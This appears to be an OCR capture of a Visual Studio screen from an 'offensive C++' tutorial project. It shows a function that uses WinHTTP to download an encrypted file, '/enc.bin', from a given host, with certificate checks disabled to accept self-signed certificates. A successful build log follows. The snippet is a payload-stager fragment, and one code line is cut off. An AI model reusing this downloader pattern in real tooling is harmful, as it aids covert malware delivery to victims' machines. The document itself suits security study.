 OffensiveCPPpt2 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Release x64 Local Windows Debugger
Server Explorer
Toolbox
Properties
OffensiveCPPpt2.cpp
OffensiveCPPpt2 (Global Scope) dl(const wchar_t * host, short port)
25 // Use WinHttpOpen to obtain a session handle.
26 hSession = WinHttpOpen(L"WinHTTP Example/1.0",
27 WINHTTP_ACCESS_TYPE_DEFAULT_PROXY,
28 WINHTTP_NO_PROXY_NAME,
29 WINHTTP_NO_PROXY_BYPASS, 0);
30
31 // Specify an HTTP server.
32 if (hSession)
33 hConnect = WinHttpConnect(hSession, (LPCWSTR)host, port, 0);
34
35 DWORD dwFlags = SECURITY_FLAG_IGNORE_UNKNOWN_CA | SECURITY_FLAG_IGNORE_CERT_WRONG_USAGE | SECURITY_FLAG_IGNORE_CERT_CN_INVALID | SECURITY_FLAG_IGNORE_CERT_
36
37 // Create an HTTP request handle.
38 if (hConnect)
39 hRequest = WinHttpOpenRequest(hConnect, L"GET", L"/enc.bin", L"HTTP/1.1", WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);
40
41 // This is for accepting self signed Cert
42 if (!WinHttpSetOption(hRequest, WINHTTP_OPTION_SECURITY_FLAGS, &dwFlags, sizeof(dwFlags)))
43 {
44 exit(443);
45 }
46
47 // Send a request.
48 if (hRequest)
49 bResults = WinHttpSendRequest(hRequest,
50 WINHTTP_NO_ADDITIONAL_HEADERS,
51 0, WINHTTP_NO_REQUEST_DATA, 0,
52 0, 0);
53
54 // End the request.
55 if (bResults)
56 bResults = WinHttpReceiveResponse(hRequest, NULL);
57
108 %
Output
Show output from: Build
1>2 of 6 functions (33.3%) were compiled, the rest were copied from previous compilation.
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>OffensiveCPPpt2.vcxproj -> C:\Users\lsec\Desktop\OffensiveCPPpt2\x64\Release\OffensiveCPPpt2.exe
1>Done building project "OffensiveCPPpt2.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Package Manager Console Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'OffensiveCPPpt2' (1 project)
OffensiveCPPpt2
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Team Explorer Class View
Ready Ln 25 Col 8 Ch 5 INS Add to Source Control
41°F Partly cloudy
3:47 AM
4/29/2023